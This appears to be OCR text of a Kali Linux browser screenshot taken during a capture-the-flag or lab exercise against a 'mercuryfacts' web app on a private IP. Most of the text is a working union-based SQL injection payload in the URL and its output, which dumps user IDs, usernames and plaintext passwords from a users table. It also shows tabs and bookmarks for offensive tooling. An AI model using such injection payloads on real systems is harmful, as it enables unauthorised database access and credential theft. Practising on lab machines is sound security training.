 Mozilla Firefox
192.168.56.102:8080/mercur
http://192.168.56.102:8080/m
http://192.168.56.102:8080/
GitHub - vanhauser-thc/th
fanyi - Google Search
192.168.56.102:8080/mercuryfacts/0 union select group_concat(id,0x3a,username,0x3a,password) from users -- '/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Fact id: 0 union select group_concat(id,0x3a,username,0x3a,password) from users -- '. (('1:john:johnny1987,2:laura:lovemykids111,3:sam:lovemybeer111,4:webmaster:mercuryisthesizeof0.056Earths',),)